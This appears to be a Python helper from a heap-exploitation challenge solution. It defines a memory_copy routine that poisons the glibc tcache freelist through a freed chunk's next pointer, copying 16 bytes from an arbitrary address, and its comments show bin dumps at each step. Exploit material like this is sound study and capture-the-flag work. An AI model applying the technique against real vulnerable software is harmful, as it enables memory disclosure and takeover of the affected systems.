 """transfer the first 16 bytes of from_addr to another memory chunk(start_index+4)"""
def memory_copy(from_addr, start_index):
    malloc(start_index, 16)
    malloc(start_index+1, 16)
    free(start_index)
    free(start_index+1)

    scanf(p64(from_addr), start_index+1)
    malloc(start_index+2, 16)
    ### after this malloc, the tcache bin looks like
    # b'+====================+========================+==============+=============================+============================+\n'
    # b'| TCACHE BIN #0      | SIZE: 0 - 24           | COUNT: 1     | HEAD: 0x43a240             | KEY: 0x2335010             |\n'
    # b'+====================+========================+==============+=============================+============================+\n'
    # b'| ADDRESS             | PREV_SIZE (-0x10)   | SIZE (-0x08)                 | next (+0x00)        | key (+0x08)         |\n'
    # b'+---------------------+---------------------+------------------------------+---------------------+---------------------+\n'
    # b'| 0x43a240            | 0                   | 0 (NONE)                     | 0x7975637076647767  | 0x61706a6161657670  |\n'
    # b'+----------------------------------------------------------------------------------------------------------------------+\n'

    malloc(start_index+3, 16) ### the tcache head = last malloced chunks's next_ptr field which is our secret value
    # b'+====================+========================+==============+=============================+============================+\n'
    # b'| TCACHE BIN #0      | SIZE: 0 - 24           | COUNT: 1     | HEAD: 0x7975637076647767 | KEY: 0x61706a6161657670      |\n'
    # b'+====================+========================+==============+=============================+============================+\n'
    # b'| ADDRESS             | PREV_SIZE (-0x10)   | SIZE (-0x08)                 | next (+0x00)        | key (+0x08)         |\n'
    # b'+---------------------+---------------------+------------------------------+---------------------+---------------------+\n'
    # b'| ???                 | ???                 | 0 (NONE)                     | ???                 | ???                 |\n'
    # b'+----------------------------------------------------------------------------------------------------------------------+\n'

    malloc(start_index+4, 16)
    free(start_index+4) ### the next field of chunk 5 will be set as current head which is our secret value
    # b'+====================+========================+==============+=============================+============================+\n'
    # b'| TCACHE BIN #0      | SIZE: 0 - 24           | COUNT: 1     | HEAD: 0x2335300            | KEY: 0x2335010             |\n'
    # b'+====================+========================+==============+=============================+============================+\n'
    # b'| ADDRESS             | PREV_SIZE (-0x10)   | SIZE (-0x08)                 | next (+0x00)        | key (+0x08)         |\n'
    # b'+---------------------+---------------------+------------------------------+---------------------+---------------------+\n'
    # b'| 0x2335300           | 0                   | 0x21 (P)                     | 0x7975637076645068  | 0xbb650148292049e7  |\n'
    # b'+----------------------------------------------------------------------------------------------------------------------+\n'

    return start_index+4